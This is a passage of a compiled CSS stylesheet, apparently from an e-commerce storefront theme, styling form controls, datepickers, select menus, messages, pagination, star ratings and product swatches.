    .breadcrumbs__item:last-child:after {
      display: none; }
  .breadcrumbs__link {
    display: flex;
    align-items: center;
    padding: 0;
    font-family: "Inter";
    line-height: 24px;
    color: #6e7577;
    text-decoration: none;
    background-clip: content-box; }

.checkbox {
  position: relative; }
  .checkbox--link {
    display: block;
    text-decoration: none;
    color: #6e7577; }
    .checkbox--link:hover {
      text-decoration: none; }
    .checkbox--link.focus-visible {
      outline-offset: -1px;
      outline: 2px solid #81bfc4;
      background-color: transparent;
      text-decoration: none; }
  .checkbox--link-checked {
    display: block; }
    .checkbox--link-checked .checkbox__label {
      color: #1a1b1d; }
      .checkbox--link-checked .checkbox__label:after {
        transform: scaleX(1) translateY(-50%); }
    .checkbox--link-checked .checkbox__icon--checked {
      opacity: 1; }
  .checkbox__label {
    position: relative;
    display: flex;
    flex-flow: row nowrap;
    height: auto;
    width: 100%;
    margin: 0;
    padding: 12px 0 12px 32px;
    line-height: 1.6;
    color: #6e7577;
    font-size: 14px;
    cursor: pointer; }
    .checkbox__label:after {
      content: '';
      display: block;
      position: absolute;
      top: 50%;
      left: 2px;
      width: 20px;
      height: 20px;
      border-radius: 2px;
      background-color: #1a1b1d;
      transform: scaleX(0) translateY(-50%);
      transform-origin: 0 50%;
      transition: all 0.5s ease-in-out; }
    .checkbox__label--no-icon {
      padding-left: 0;
      text-decoration: underline; }
      .checkbox__label--no-icon:after {
        display: none; }
    .checkbox__label a {
      text-decoration: underline; }
  .checkbox__icon {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    width: 24px;
    height: 24px;
    opacity: 1;
    transition: all 0.3s ease-in-out;
    fill: #fff;
    cursor: pointer; }
    .checkbox__icon--checked {
      opacity: 0;
      z-index: 1; }
  .checkbox__field {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    width: 24px;
    height: 24px;
    z-index: 10;
    opacity: 0;
    cursor: pointer; }
    .checkbox__field:checked.checkbox__field--disabled ~ .checkbox__label:after {
      background-color: #d8d8d8; }
    .checkbox__field:checked ~ .checkbox__icon--checked {
      opacity: 1; }
    .checkbox__field:checked ~ .checkbox__label {
      color: #1a1b1d; }
      .checkbox__field:checked ~ .checkbox__label:after {
        transform: scaleX(1) translateY(-50%); }
    .checkbox__field.focus-visible ~ .checkbox__label {
      outline-offset: -1px;
      outline: 2px solid #81bfc4; }
  .checkbox__text {
    width: calc(100% - 32px); }
  .checkbox .mage-error {
    position: absolute;
    bottom: -8px; }
  .checkbox.amgdpr-checkbox {
    margin-bottom: 8px; }

.ui-datepicker {
  display: none;
  z-index: 999999 !important; }

.ui-datepicker .ui-datepicker-header {
  position: relative;
  padding: 0.2em 0; }

.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
  position: absolute;
  top: 2px;
  width: 1.8em;
  height: 1.8em;
  cursor: pointer; }

.ui-datepicker .ui-datepicker-next-hover span,
.ui-datepicker .ui-datepicker-prev-hover span {
  border-color: transparent #ff8400 transparent transparent; }

.ui-datepicker .ui-datepicker-prev {
  left: 2px; }

.ui-datepicker .ui-datepicker-next {
  right: 2px; }

.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
  display: block;
  position: absolute;
  left: 50%;
  margin-left: -8px;
  top: 50%;
  margin-top: -5px;
  font-size: 0;
  width: 0;
  height: 0;
  border: solid;
  border-width: 5px 8px 5px 0;
  border-color: transparent #ff9635 transparent transparent; }

.ui-datepicker .ui-datepicker-next span {
  margin-left: 0;
  top: 50%;
  margin-top: -5px;
  border-width: 5px 0 5px 8px;
  border-color: transparent transparent transparent #ff9635; }

.ui-datepicker .ui-datepicker-title {
  margin: 0 2.3em;
  line-height: 1.8em;
  text-align: center; }

.ui-datepicker .ui-datepicker-title select {
  font-size: 1em;
  margin: 1px 0; }

.ui-datepicker select.ui-datepicker-month-year {
  width: 100%; }

.ui-datepicker table {
  width: 100%;
  font-size: 0.9em; }

.ui-datepicker td span,
.ui-datepicker td a {
  display: block;
  padding: 4px;
  text-align: right;
  text-decoration: none;
  color: #000000; }

.ui-datepicker .ui-datepicker-buttonpane button {
  float: right; }

.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
  float: left; }

.ui-datepicker-rtl {
  direction: rtl; }

.ui-datepicker-rtl .ui-datepicker-prev {
  right: 2px;
  left: auto; }

.ui-datepicker-rtl .ui-datepicker-next {
  left: 2px;
  right: auto; }

.ui-datepicker-rtl .ui-datepicker-prev:hover {
  right: 1px;
  left: auto; }

.ui-datepicker-rtl .ui-datepicker-next:hover {
  left: 1px;
  right: auto; }

.ui-datepicker-rtl .ui-datepicker-buttonpane {
  clear: right; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button {
  float: left; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current {
  float: right; }

.ui-datepicker-rtl .ui-datepicker-group {
  float: right; }

.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header {
  border-right-width: 0;
  border-left-width: 1px; }

.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
  border-right-width: 0;
  border-left-width: 1px; }

.ui-timepicker-div .ui-widget-header {
  margin-bottom: 8px; }

.ui-timepicker-div dl {
  text-align: left; }

.ui-timepicker-div dl dt {
  height: 25px;
  margin-bottom: -22px; }

.ui-timepicker-div dl .ui_tpicker_time_label {
  margin-bottom: -25px; }

.ui-timepicker-div dl dd {
  margin: 0 10px 10px 65px; }

.ui-timepicker-div td {
  font-size: 90%; }

.ui-tpicker-grid-label {
  background: none;
  border: none;
  margin: 0;
  padding: 0; }

.ui-datepicker {
  padding: 15px;
  border: #ffffff 4px solid;
  box-sizing: border-box;
  background: #efefef;
  box-shadow: 5px 5px 10px 0 rgba(0, 0, 0, 0.35); }

.ui-datepicker .ui-datepicker-header {
  background: transparent;
  border: none;
  padding-bottom: 10px; }

.ui-datepicker .ui-datepicker-title .ui-datepicker-month {
  width: 47%;
  margin-right: 6%; }

.ui-datepicker .ui-datepicker-title .ui-datepicker-year {
  width: 47%; }

.ui-datepicker .ui-datepicker-calendar td {
  border: #cfcfcf 1px solid; }

.ui-datepicker .ui-datepicker-calendar td a {
  padding: 4px;
  display: block; }

.ui-datepicker .ui-datepicker-calendar td .ui-state-hover {
  background: #f9eae7; }

.ui-datepicker .ui-datepicker-calendar {
  background: #ffffff;
  border: #cfcfcf 1px solid;
  border-collapse: collapse; }

.ui-datepicker .ui-datepicker-calendar th {
  background: #efefef;
  border: #cfcfcf 1px solid;
  padding: 4px;
  text-transform: uppercase; }

.ui-datepicker .ui-datepicker-calendar .ui-datepicker-week-col {
  text-align: center;
  border: #cfcfcf 1px solid; }

.ui-datepicker {
  width: auto; }

.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today {
  background: #f3d7d2; }

.ui-datepicker .ui-datepicker-calendar .ui-state-active {
  background: #ffdf66; }

.ui-timepicker-div .ui-widget-header {
  margin-bottom: 8px; }

.ui-timepicker-div dl {
  text-align: left; }

.ui-timepicker-div dl dd {
  margin: 0 0 10px 65px; }

.ui-timepicker-div td {
  font-size: 90%; }

.ui-tpicker-grid-label {
  background: none;
  border: none;
  margin: 0;
  padding: 0; }

.ui-slider {
  position: relative;
  text-align: left; }

.ui-slider-horizontal .ui-slider-handle {
  margin-left: -5px; }

.ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  cursor: default; }

.ui-slider-horizontal {
  height: 10px;
  border-radius: 10px;
  border: none;
  background: #dadada; }

.ui-slider-handle {
  height: 10px;
  width: 10px;
  border-radius: 10px;
  background: #f98b25;
  display: block;
  position: absolute; }

.ui-timepicker-div {
  padding: 10px 0 5px 0; }

.ui-datepicker .ui-datepicker-buttonpane {
  overflow: hidden;
  padding-top: 10px;
  border-top: #cfcfcf 1px solid; }

.ui-datepicker .ui-datepicker-calendar .ui-state-disabled {
  background: #f9f9f9; }

.ui-datepicker .ui-datepicker-calendar .ui-state-disabled span {
  color: #959595; }

.ui-datepicker {
  border: 2px solid #000;
  background-color: #fff; }
  .ui-datepicker .ui-datepicker-prev {
    top: 9px; }
    .ui-datepicker .ui-datepicker-prev .ui-icon {
      border-color: transparent #000 transparent transparent; }
  .ui-datepicker .ui-datepicker-next {
    top: 9px; }
    .ui-datepicker .ui-datepicker-next .ui-icon {
      border-color: transparent transparent transparent #000; }
  .ui-datepicker .ui-datepicker-title {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: row-reverse; }
    .ui-datepicker .ui-datepicker-title .ui-datepicker-month,
    .ui-datepicker .ui-datepicker-title .ui-datepicker-year {
      background-color: transparent;
      height: 35px;
      margin-right: 8px; }
  .ui-datepicker .ui-datepicker-calendar {
    border-collapse: separate;
    border: 0; }
    .ui-datepicker .ui-datepicker-calendar .ui-datepicker-today {
      background-color: #000; }
      .ui-datepicker .ui-datepicker-calendar .ui-datepicker-today .ui-state-default {
        color: #fff; }
        .ui-datepicker .ui-datepicker-calendar .ui-datepicker-today .ui-state-default.ui-state-hover {
          background-color: #fff;
          color: #000; }
        .ui-datepicker .ui-datepicker-calendar .ui-datepicker-today .ui-state-default.ui-state-active.ui-state-hover {
          background-color: #fff;
          color: #000; }
    .ui-datepicker .ui-datepicker-calendar .ui-datepicker-current-day {
      border: 1px solid #000;
      background-color: #fff; }
      .ui-datepicker .ui-datepicker-calendar .ui-datepicker-current-day .ui-state-active {
        background-color: #000;
        color: #fff; }
    .ui-datepicker .ui-datepicker-calendar .ui-state-default {
      text-align: center; }
      .ui-datepicker .ui-datepicker-calendar .ui-state-default.ui-state-hover {
        background-color: #000;
        color: #fff; }
  .ui-datepicker .ui-datepicker-buttonpane {
    border: 0; }

.fieldset {
  border: none;
  padding: 0;
  margin: 0; }
  .fieldset__legend {
    padding: 0;
    margin: 0 0 16px;
    font-size: 18px;
    line-height: 1.6; }
    .fieldset__legend--hidden {
      position: absolute;
      clip: rect(0 0 0 0);
      width: 1px;
      height: 1px;
      margin: -1px;
      padding: 0;
      overflow: hidden;
      border: 0; }

.file-upload {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 16px; }
  .file-upload--native input {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .file-upload__wrapper {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
    position: relative; }
  .file-upload__input {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .file-upload__label {
    display: flex;
    flex-basis: 100%;
    margin-bottom: 8px;
    font-size: 14px; }
  .file-upload__name {
    font-size: 14px;
    margin-top: 16px; }
    @media all and (min-width: 480px) {
      .file-upload__name {
        margin-left: 16px;
        margin-top: 0; } }
  .file-upload__button {
    display: flex;
    align-items: center;
    margin-bottom: 0;
    padding: 0 32px;
    width: 100%; }
    @media all and (min-width: 480px) {
      .file-upload__button {
        width: auto; } }
  .file-upload__attachments [data-role="attached-item"] {
    display: flex;
    align-items: center; }
    .file-upload__attachments [data-role="attached-item"] > span {
      margin: 0 8px 0 0; }
  .file-upload__attachments [data-role="delete-button"] {
    padding: 0;
    background: none; }
    .file-upload__attachments [data-role="delete-button"]:after {
      content: url("../images/icons/delete.svg");
      left: calc(50% - 12px);
      top: calc(50% - 12px);
      width: 24px;
      height: 24px;
      padding: 0;
      opacity: 1;
      transform: translateY(0); }
    .file-upload__attachments [data-role="delete-button"]:hover:before {
      display: none; }
    .file-upload__attachments [data-role="delete-button"]:hover:after {
      transform: rotate(180deg); }
    .file-upload__attachments [data-role="delete-button"] span {
      display: none; }

.radio {
  position: relative;
  margin: 0 0 16px 0; }
  .radio__legend {
    margin: 0 0 16px 0; }
    .radio__legend--hidden {
      position: absolute;
      clip: rect(0 0 0 0);
      width: 1px;
      height: 1px;
      margin: -1px;
      padding: 0;
      overflow: hidden;
      border: 0; }
  .radio__handler {
    position: relative; }
  .radio__field {
    position: absolute;
    left: 0;
    height: 24px;
    width: 24px;
    opacity: 0;
    z-index: -1; }
    .radio__field:checked + .radio__label {
      color: #1a1b1d;
      font-weight: 500; }
      .radio__field:checked + .radio__label:before {
        border-color: #1a1b1d; }
      .radio__field:checked + .radio__label:after {
        opacity: 1;
        transform: scale(1); }
    .radio__field.focus-visible + .radio__label {
      outline-offset: -1px;
      outline: 2px solid #81bfc4; }
  .radio__label {
    position: relative;
    display: flex;
    flex-flow: row nowrap;
    height: auto;
    width: 100%;
    margin: 12px 0;
    line-height: 1.6;
    font-size: 14px;
    color: #6e7577;
    cursor: pointer; }
    .radio__label:before {
      content: '';
      position: relative;
      display: inline-block;
      border: 2px solid #1a1b1d;
      border-radius: 24px;
      width: 24px;
      min-width: 24px;
      height: 24px;
      margin-right: 8px; }
    .radio__label:after {
      position: absolute;
      top: 6px;
      left: 6px;
      content: '';
      width: 12px;
      height: 12px;
      border-radius: 12px;
      margin: auto;
      opacity: 0;
      transform: scale(0);
      background-color: #1a1b1d;
      transition: all 0.3s ease-in-out; }
  .radio__text {
    width: calc(100% - 32px); }

.select {
  margin-bottom: 16px; }
  .select:focus-within .label {
    color: #1a1b1d; }
  .select--native select {
    position: relative;
    width: 100%;
    min-width: 72px;
    height: 48px;
    padding: 0 48px 0 16px;
    border: 1px solid #6e7577;
    border-radius: 0;
    -webkit-appearance: none;
            appearance: none;
    transition: all 0.3s ease-in-out;
    font-family: "Inter";
    line-height: 48px;
    font-size: 14px;
    background: #fff;
    background-image: url("../images/icons/expand-down.svg");
    background-repeat: no-repeat;
    background-position: calc(100% - 8px) center;
    cursor: pointer; }
    .select--native select:disabled {
      background-color: #f5f5f5;
      cursor: not-allowed; }
    .select--native select.focus-visible {
      outline: 2px solid #1a1b1d;
      outline-offset: -1px;
      box-shadow: none;
      transition: all 0.3s ease-in-out; }
    .select--native select.mage-error {
      border-color: #e62325; }
  .select--multi .select__field, .select--multi .my-orders__select select, .my-orders__select .select--multi select {
    width: 100%;
    height: auto; }
  .select--multi option {
    display: flex;
    align-items: center;
    height: 48px;
    line-height: 48px;
    font-size: 14px; }
    .select--multi option:hover, .select--multi option:focus {
      background-color: #f5f5f5;
      color: #1a1b1d; }
  .select--inline {
    display: flex;
    flex-flow: row nowrap;
    align-items: center; }
  @media all and (min-width: 768px) {
    .select--with-button {
      display: flex;
      align-items: center; } }
  .select--inline .label, .select--with-button .label {
    margin: 0 16px 0 0;
    white-space: nowrap; }
  .select__button {
    flex-shrink: 0;
    margin: 16px 0 0; }
    @media all and (min-width: 768px) {
      .select__button {
        margin: 0 0 0 16px; } }
  .select__field, .my-orders__select select {
    position: relative;
    height: 48px;
    padding: 0 48px 0 16px;
    line-height: 48px;
    font-size: 14px;
    cursor: pointer;
    border: 1px solid #6e7577;
    border-radius: 0;
    background: #fff;
    -webkit-appearance: none;
            appearance: none; }
    .select__field:disabled, .my-orders__select select:disabled {
      background-color: #f5f5f5;
      cursor: not-allowed; }
    .select__field.focus-visible, .my-orders__select select.focus-visible {
      outline: 2px solid #1a1b1d;
      outline-offset: -1px;
      box-shadow: none;
      transition: all 0.3s ease-in-out; }
  .select__field-list--single {
    height: 48px;
    padding: 0;
    border: 1px solid #6e7577;
    border-radius: 0;
    line-height: 48px; }
  .select__field-input {
    transition: all 0.3s ease-in-out; }
    .select__field-input:focus {
      outline: none; }

.select2 {
  width: 100%; }

.select2-container .select2-selection--single {
  height: 48px;
  width: 100%;
  border: 1px solid #6e7577;
  border-radius: 0; }
  .select2-container .select2-selection--single .select2-selection__rendered {
    width: 100%;
    padding: 0 48px 0 16px;
    line-height: 48px;
    color: #1a1b1d; }
  .select2-container .select2-selection--single .select2-selection__arrow {
    height: 48px;
    top: 0;
    right: 12px; }
    .select2-container .select2-selection--single .select2-selection__arrow b {
      padding: 4px;
      border-color: #1a1b1d;
      border-width: 0 2px 2px 0;
      margin-top: -7px;
      pointer-events: none;
      transform: rotate(45deg);
      transition: all 0.3s ease-in-out; }

.select2-container.select2-container--open .select2-selection--single {
  outline: 2px solid #1a1b1d;
  outline-offset: -1px;
  box-shadow: none;
  transition: all 0.3s ease-in-out; }
  .select2-container.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: #1a1b1d;
    border-width: 0 2px 2px 0;
    transform: rotate(225deg);
    margin-top: 0; }

.select2-container .select2-results__options {
  max-height: 300px; }

.select2-container .select2-results__option {
  position: relative;
  height: 48px;
  line-height: 48px;
  padding: 0 16px;
  font-size: 14px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }
  .select2-container .select2-results__option[aria-selected=true] {
    background-color: #fff; }
  .select2-container .select2-results__option--highlighted[aria-selected] {
    background-color: #f5f5f5;
    color: #1a1b1d; }

.select2-container .select2-dropdown {
  border: 1px solid #6e7577;
  border-radius: 0;
  border-width: 0 1px 1px 1px;
  box-shadow: none; }

.ratio-container {
  position: relative;
  height: 0;
  width: 100%;
  overflow: hidden; }
  .ratio-container .ratio-image {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    max-width: 100%;
    height: auto; }

.image, img,
picture {
  display: block;
  width: auto;
  max-width: 100%;
  transition: opacity 0.25s linear; }
  .image.lazyload, img.lazyload,
  picture.lazyload, .image.lazyloading, img.lazyloading,
  picture.lazyloading {
    opacity: 0; }
  .image.lazyloaded, img.lazyloaded,
  picture.lazyloaded {
    opacity: 1; }

.lazyload-wrapper {
  position: relative;
  background-color: #fff;
  transition: all 0.3s ease-in-out; }

picture.lazyloaded {
  width: 100%; }

picture > img.lazyload,
picture > img.lazyloaded,
picture > img.lazyloading {
  min-height: 56px;
  opacity: 1;
  background-size: 56px;
  background-repeat: no-repeat;
  background-position: center; }

picture > img.lazyloading {
  background-image: url("../images/loader-svg.svg"); }

.information {
  margin-bottom: 16px; }
  .information__title {
    margin-bottom: 8px; }
  .information__text {
    margin-bottom: 0;
    font-style: normal; }

.loader {
  position: absolute;
  top: 0;
  left: 0;
  display: none;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 50; }
  .loader--visible {
    display: block; }
  .loader__icon {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 56px;
    height: 56px;
    margin: auto;
    background: transparent;
    border: 8px solid #000;
    border-top-color: transparent;
    border-radius: 50%;
    animation: spin 1s linear infinite; }

.message {
  position: relative;
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  justify-content: center;
  width: 100%;
  max-width: 1328px;
  padding: 8px 16px;
  margin: 8px auto;
  background-color: #fff;
  border-color: #d8d8d8 #d8d8d8 #0075e4 #d8d8d8;
  border-width: 1px 1px 4px 1px;
  border-style: solid;
  border-radius: 0;
  color: #1a1b1d;
  font-size: 12px;
  transition: all 0.3s ease-in-out; }
  .message[style="display: block;"] {
    display: flex !important; }
  .message p {
    color: #1a1b1d;
    font-size: 12px;
    line-height: inherit;
    margin: 0; }
  @media all and (min-width: 768px) {
    .message {
      padding: 8px 48px; } }
  .message:after {
    content: '';
    position: relative;
    order: -1;
    height: 24px;
    width: 36px;
    min-width: 36px;
    margin: 0 8px 0 0;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15'%3E%3Cpath fill='%230075e4' d='M7 .333A6.67 6.67 0 0 0 .333 7 6.67 6.67 0 0 0 7 13.667 6.67 6.67 0 0 0 13.667 7 6.67 6.67 0 0 0 7 .333zm.667 10H6.333V9h1.334v1.333zm0-2.666H6.333v-4h1.334v4z'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-size: 24px; }
  .message--success, .message-success {
    background-color: #fff;
    border-color: #d8d8d8 #d8d8d8 #13b200 #d8d8d8;
    color: #1a1b1d; }
    .message--success:after, .message-success:after {
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15'%3E%3Cpath fill='%2313b200' d='M7 .333A6.67 6.67 0 0 0 .333 7 6.67 6.67 0 0 0 7 13.667 6.67 6.67 0 0 0 13.667 7 6.67 6.67 0 0 0 7 .333zm-1.333 10L2.333 7l.94-.94 2.394 2.387 5.06-5.06.94.946-6 6z'/%3E%3C/svg%3E"); }
  .message--error, .message-error {
    background-color: #fff;
    border-color: #d8d8d8 #d8d8d8 #e62325 #d8d8d8;
    color: #1a1b1d; }
    .message--error:after, .message-error:after {
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15'%3E%3Cpath fill='%23e62325' d='M.667 13h14.666L8 .333.667 13zm8-2H7.333V9.667h1.334V11zm0-2.667H7.333V5.667h1.334v2.666z'/%3E%3C/svg%3E"); }
  .message .link, .message .dashboard-nav .nav.item > a, .dashboard-nav .message .nav.item > a, .message .page-main .product-view .yotpo .yotpo-pager .goTo, .page-main .product-view .yotpo .yotpo-pager .message .goTo, .message .page-main .product-view .yotpo .yotpo-pager .yotpo-icon, .page-main .product-view .yotpo .yotpo-pager .message .yotpo-icon, .message .page-main .product-view .yotpo .yotpo-review .yotpo-read-more, .page-main .product-view .yotpo .yotpo-review .message .yotpo-read-more {
    text-decoration: underline; }

.pager {
  width: 100%;
  text-align: center; }
  .pager__list {
    display: flex;
    align-items: center;
    justify-content: center;
    list-style-type: none;
    padding: 0 8px;
    margin: 0; }
  .pager__item {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-basis: 48px;
    height: 48px;
    margin: 0 8px;
    font-size: 16px;
    padding: 0; }
    .pager__item:first-child {
      margin: 0 24px 0 0; }
    .pager__item:last-child {
      margin: 0 0 0 24px; }
    .pager__item--current {
      position: relative;
      color: #1a1b1d;
      text-decoration: none; }
      .pager__item--current:after, .page-main .product-view .yotpo .yotpo-pager .goTo.yotpo-active:after, .page-main .product-view .yotpo-pager .goTo.yotpo-active:after {
        content: '';
        position: absolute;
        bottom: 0;
        left: 0;
        z-index: -1;
        display: inline;
        width: 100%;
        height: 2px;
        background-color: #1a1b1d;
        transition: all 0.3s ease-in-out;
        transform-origin: left; }
  .pager__link {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 48px;
    color: #6e7577;
    text-decoration: none; }
    .pager__link[disabled] {
      background-color: #fff;
      pointer-events: none;
      cursor: not-allowed; }
      .pager__link[disabled] .icon {
        fill: #d8d8d8; }
    .pager__link--prev .icon, .pager__link--next .icon {
      fill: #6e7577; }
  .pager__icon {
    width: 24px;
    height: 24px; }

.password-strength {
  color: #6e7577;
  font-size: 14px;
  font-weight: 500; }
  .password-strength__handle {
    display: flex;
    flex-flow: row nowrap;
    align-items: center; }
  .password-strength__indicator {
    position: relative;
    display: inline-block;
    min-width: 128px;
    margin: 0 0 0 8px;
    padding: 3px 0;
    border: 1px solid #f5f5f5;
    border-radius: 32px;
    background-color: transparent;
    color: #1a1b1d;
    text-align: center;
    overflow: hidden; }
    .password-strength__indicator:before {
      position: absolute;
      content: '';
      left: 0;
      top: 0;
      z-index: -1;
      height: 100%;
      border-top-left-radius: 32px;
      border-bottom-left-radius: 32px;
      transition: all 0.3s ease-in-out; }
    .password-none .password-strength__indicator {
      color: #1a1b1d; }
      .password-none .password-strength__indicator:before {
        width: 100%;
        background-color: #f5f5f5; }
    .password-weak .password-strength__indicator {
      color: #fff; }
      .password-weak .password-strength__indicator:before {
        width: 100%;
        background-color: #e62325; }
    .password-medium .password-strength__indicator {
      color: #fff; }
      .password-medium .password-strength__indicator:before {
        width: 100%;
        background-color: #6e7577; }
    .password-strong .password-strength__indicator {
      color: #fff; }
      .password-strong .password-strength__indicator:before {
        width: 100%;
        background-color: #0075e4; }
    .password-very-strong .password-strength__indicator {
      color: #1a1b1d; }
      .password-very-strong .password-strength__indicator:before {
        width: 100%;
        background-color: #13b200; }

.price__value {
  font-size: 18px;
  font-weight: 700; }
  @media all and (min-width: 768px) {
    .price__value {
      font-size: 18px; } }
  .price__value--old {
    margin-right: 12px;
    color: #6e7577;
    font-size: 12px;
    font-weight: 500;
    text-decoration: line-through; }
    @media all and (min-width: 768px) {
      .price__value--old {
        font-size: 14px; } }
  .price__value--special {
    color: #e62325;
    font-weight: 700; }
    .price__value--special > ins {
      text-decoration: none; }

.price__text {
  color: #6e7577;
  font-size: 14px;
  font-weight: 500; }
  @media all and (min-width: 768px) {
    .price__text {
      font-size: 16px; } }

.rating {
  width: 120px; }
  .rating:hover .rating__rate-item span:before, .rating.focus-visible .rating__rate-item span:before {
    display: block; }
  .rating__rate-item {
    position: relative;
    flex: 1 0 24px;
    overflow: hidden; }
    .rating__rate-item:hover ~ .rating__rate-item span:before, .rating__rate-item.focus-visible ~ .rating__rate-item span:before {
      display: none; }
  .rating__star {
    position: relative;
    height: 24px;
    width: 120px;
    margin: 0; }
    .rating__star:before {
      content: '';
      position: absolute;
      display: block;
      bottom: 0;
      left: 0;
      top: 0;
      right: 0;
      width: 120px;
      height: 24px;
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath transform='translate(2 2)' d='M10 15.27L16.18 19l-1.64-7.03L20 7.24l-7.19-.61L10 0 7.19 6.63 0 7.24l5.46 4.73L3.82 19z' fill='%23d8d8d8'/%3E%3C/svg%3E");
      background-repeat: repeat-x;
      background-position: left center;
      background-size: 24px; }
      @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
        .rating__star:before {
          height: 100%;
          background-size: 24px 100%; } }
    .rating__star--single {
      width: 24px; }
  .rating__indicator {
    left: 0;
    top: 0;
    display: block;
    height: 24px;
    width: 120px;
    overflow: hidden;
    text-indent: -10000px; }
    .rating__indicator:before {
      content: '';
      position: absolute;
      display: block;
      left: 0;
      right: 0;
      top: 0;
      bottom: 0;
      width: auto;
      height: 24px;
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath transform='translate(2 2)' d='M10 15.27L16.18 19l-1.64-7.03L20 7.24l-7.19-.61L10 0 7.19 6.63 0 7.24l5.46 4.73L3.82 19z' fill='%231a1b1d'/%3E%3C/svg%3E");
      background-repeat: repeat-x;
      background-position: left center;
      background-size: 24px;
      text-indent: 10000px; }
      @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
        .rating__indicator:before {
          width: 100%;
          height: 100%;
          background-size: 24px 100%; } }
      .rating__star--rate .rating__indicator:before {
        display: none; }
      .rating__star--rate:hover .rating__indicator:before,
      .rating__star--rate.focus-visible .rating__indicator:before,
      .rating__rate-item--active .rating__indicator:before {
        display: block; }
  .rating__error {
    display: none;
    color: #e62325;
    margin-bottom: 8px; }
    .rating__error--visible {
      display: block; }
  .rating .mage-error {
    display: none !important; }
  .rating--rate {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 160px;
    margin: 0 0 24px;
    padding: 8px 0; }
    .rating--rate .rating__rate-item {
      flex: 1 0 32px; }
    .rating--rate .rating__star {
      height: 32px;
      width: 32px;
      border: 0;
      background-color: transparent;
      cursor: pointer; }
      .rating--rate .rating__star:before {
        width: 32px;
        height: 32px;
        background-size: 32px;
        background-position: center;
        background-repeat: no-repeat; }
        @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
          .rating--rate .rating__star:before {
            background-size: 32px 100%; } }
      .rating--rate .rating__star--single {
        width: 32px; }
    .rating--rate .radio__field {
      width: 1px;
      height: 1px;
      bottom: 0; }
      .rating--rate .radio__field.focus-visible {
        opacity: 1;
        height: 0;
        outline: none;
        -webkit-appearance: none;
                appearance: none; }
        .rating--rate .radio__field.focus-visible:before {
          content: '';
          display: block;
          position: absolute;
          top: -32px;
          width: 32px;
          height: 32px;
          border: 2px solid #81bfc4; }
    .rating--rate .rating__indicator {
      height: 32px;
      width: 32px; }
      .rating--rate .rating__indicator:before {
        height: 32px;
        background-size: 32px;
        background-position: center;
        background-repeat: no-repeat; }
  .rating--secondary {
    width: 80px; }
    .rating--secondary .rating__indicator {
      height: 16px;
      width: 80px; }
      .rating--secondary .rating__indicator:before {
        height: 16px;
        background-size: 16px; }
    .rating--secondary .rating__star {
      height: 16px;
      width: 80px; }
      .rating--secondary .rating__star:before {
        height: 16px;
        background-size: 16px;
        width: 80px; }

.swatch {
  display: flex;
  flex-wrap: wrap;
  margin: 0; }
  .swatch[class*="size"] .swatch__option {
    border: 1px solid #f5f5f5; }
  .swatch__container {
    position: relative;
    min-height: 100px; }
    .swatch__container--catalog {
      width: 100%;
      min-height: 56px; }
      .swatch__container--catalog .swatch {
        margin: 0 0 8px 0; }
        .swatch__container--catalog .swatch__option-container {
          padding: 8px;
          margin: 0; }
          .swatch__container--catalog .swatch__option-container:hover .swatch__option--white, .swatch__container--catalog .swatch__option-container:focus .swatch__option--white, .swatch__container--catalog .swatch__option-container.selected .swatch__option--white {
            border: 1px solid #f5f5f5; }
        .swatch__container--catalog .swatch__option {
          min-width: 30px;
          min-height: 30px; }
          .swatch__container--catalog .swatch__option--white {
            border: 1px solid #f5f5f5; }
  .swatch__wrapper {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    justify-content: flex-start; }
  .swatch__option-container {
    box-sizing: border-box;
    border: 2px solid #fff;
    border-width: 0 0 2px 0;
    margin: 0 8px 0 0;
    padding: 0 0 1px 0;
    transition: all 0.3s ease-in-out;
    cursor: pointer; }
    .swatch__option-container:hover, .swatch__option-container:focus, .swatch__option-container.selected {
      outline: none;
      border-color: #1a1b1d; }
      .swatch__option-container:hover .swatch__option--white, .swatch__option-container:focus .swatch__option--white, .swatch__option-container.selected .swatch__option--white {
        border: 0; }
    .swatch__option-container.disabled {
      opacity: 0.5;
